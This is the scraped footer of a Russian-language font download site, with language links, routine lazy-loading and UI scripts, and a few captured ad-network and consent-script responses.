			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/font-video.html" title="Шрифт Видео" class="s26">Шрифт Видео</a></li>
				<li><a href="/instagram-fonts-generator.html" title="Instagram Fonts" class="s26">Шрифты для Instagram</a></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/contact.html" title="Связаться с нами" class="s26">Связаться с нами</a></li>
				<li><a href="/link-to-us.html" title="Ссылайтесь на нас" class="s26">Ссылайтесь на нас</a></li>
				<li><a href="/terms.html" title="Условия" class="s26">Условия</a></li>
				<li><a href="/faq.html" title="ЧАВО" class="s26">&nbsp;ЧАВО&nbsp;</a></li>
				<li>  <!-- HTML for geo depending button --><button id="pmLink" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general">Privacy Manager</button></li>
			</ul>

		<ul class="nvlist s11 lite lang lazy-background visible languagesfooter_icons">
				<li><a href="//www.ffonts.net/" class="s28" title="English"><i class="icon-fl flag-gb sz16">EN</i>En<span>glish</span></a></li>
				<li><a href="//de.ffonts.net/" class="s28" title="Deutch"><i class="icon-fl flag-de sz16">DE</i>De<span>utch</span></a></li>
				<li><a href="//es.ffonts.net/" class="s28" title="Espanol"><i class="icon-fl flag-es sz16">ES</i>Es<span>panol</span></a></li>
				<li><a href="//ro.ffonts.net/" class="s28" title="Romana"><i class="icon-fl flag-ro sz16">RO</i>Ro<span>mana</span></a></li>
				<li><a href="//fr.ffonts.net/" class="s28" title="Francais"><i class="icon-fl flag-fr sz16">FR</i>Fr<span>ancais</span></a></li>
				<li><a href="//it.ffonts.net/" class="s28" title="Italiano"><i class="icon-fl flag-it sz16">IT</i>It<span>aliano</span></a></li>
				<li><a href="//pt.ffonts.net/" class="s28" title="Portuguese"><i class="icon-fl flag-pr sz16">PR</i>Por<span>tuguese</span></a></li>
				<li><a href="//cn.ffonts.net/" class="s28" title="Chinese"><i class="icon-fl flag-ch sz16">CH</i>Ch<span>inese</span></a></li>
				<li><a href="//ru.ffonts.net/" class="s28" title="Russian"><i class="icon-fl flag-ru sz16">RU</i>Ru<span>ssian</span></a></li>
				<li><a href="//ar.ffonts.net/" class="s28" title="Arabic"><i class="icon-fl flag-ar sz16">AR</i>Ar<span>abic</span></a></li>
				<li><a href="//jp.ffonts.net/" class="s28" title="Japanese"><i class="icon-fl flag-jp sz16">JP</i>Jap<span>anese</span></a></li>
				<li><a href="//in.ffonts.net/" class="s28" title="Indian"><i class="icon-fl flag-in sz16">IN</i>In<span>dian</span></a></li>
				<li><a href="//webfonts.ffonts.net/" class="s28" title="Web Fonts"><span>Web Fonts</span></a></li>
	
		</ul>
  <ul class="nvlist s11 lite lang lazy-background visible languagesfooter_icons">

				<li>&nbsp;</li>
		</ul>
		</div>

  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-2 col-lg-2 mx-auto">
  
		  <!-- Links -->
  
		<ul class="list-unstyled thirdlistitemscolfooter">
<li><a href="http://www.whatfontis.com" title="Font Finder" class="s26">Font Finder</a></li>


		</ul>

		</div>
		<!-- Grid column -->
  
	  </div>
	  <!-- Grid row -->
  
	</div>
	<!-- Footer Links -->

</footer>
<!-- Footer -->





<script id="rendered-js">
  document.addEventListener("DOMContentLoaded", function () {
  var lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));;
  if ("IntersectionObserver" in window && "IntersectionObserverEntry" in window && "intersectionRatio" in window.IntersectionObserverEntry.prototype) {
    let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
      entries.forEach(function (entry) {
        if (entry.isIntersecting) {
          let lazyImage = entry.target;
		  lazyImage.src = lazyImage.dataset.src;
          lazyImage.classList.remove("lazy");
          lazyImageObserver.unobserve(lazyImage);

        }
      });
    });

    lazyImages.forEach(function (lazyImage) {
      lazyImageObserver.observe(lazyImage);
    });
  }
});

  document.addEventListener("DOMContentLoaded", function() {
  var lazyBackgrounds = [].slice.call(document.querySelectorAll(".lazy-background"));

  if ("IntersectionObserver" in window) {
    let lazyBackgroundObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(entry) {
        if (entry.isIntersecting) {
          entry.target.classList.add("visible");
          lazyBackgroundObserver.unobserve(entry.target);
        }
      });
    });

    lazyBackgrounds.forEach(function(lazyBackground) {
      lazyBackgroundObserver.observe(lazyBackground);
    });
  }
});
document.querySelectorAll('img.fontimage_cssgeneral[width][height]').forEach(img=>{
  img.style.aspectRatio = `${img.getAttribute('width')} / ${img.getAttribute('height')}`;
});
const io = new IntersectionObserver(es=>{
  es.forEach(e=>{
    if(e.isIntersecting){
      const im = e.target;
      if(im.dataset.src){ im.src = im.dataset.src; }
      io.unobserve(im);
    }
  });
},{rootMargin:"200px"});
document.querySelectorAll('img.fontimage_cssgeneral.lazy').forEach(im=>io.observe(im));
</script>
<script defer>
document.addEventListener('DOMContentLoaded', function(){
  document.addEventListener('click', function(e){
    if (e.target && e.target.matches('input')) {
      document.querySelectorAll('input:not(:checked)')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.remove('active'); } });
      document.querySelectorAll('input:checked')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.add('active'); } });
    }
    if (e.target && e.target.matches('button')) {
      document.querySelectorAll('.btn-slant')
        .forEach(function(el){ el.classList.remove('active'); });
      e.target.classList.add('active');
    }
  });
});
</script><style>
  #fuse-privacy-tool {
    font-size: 0.5rem;
  }
</style>
<div data-fuse-privacy-tool></div>
</body>
</html>

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -112
content:
c4236b1f-a065-4d0a-85f8-b328276a876c

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -259
content:
068fbf8b-7a41-4701-88a8-197d83ee97d1

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxUmdrMXelexh-1_EwIVwqOBg64yfc2rbIJqhx5FoZZuj2PXXYtMldv2ZonFEn_LgOPQj_h_2Pa0AEv6i6CQsfzDZ3BOqiinOw7IgRMEgNSsQL-6tOlS6-ghsMvhz_JLTYT7Wo6NHvz4nb4uSOMHX-o9Dr-7GMXe0TG_ImSZWZSkjUn7Hnc0UBts-sg=/_/sitetestclickcount.engine/ad728f./advert33./layout.inc.php?img/webadvert.
body_size: -1288
content:
window['b341caba-3843-4ea8-86b3-3322e56ddaa2'] = true;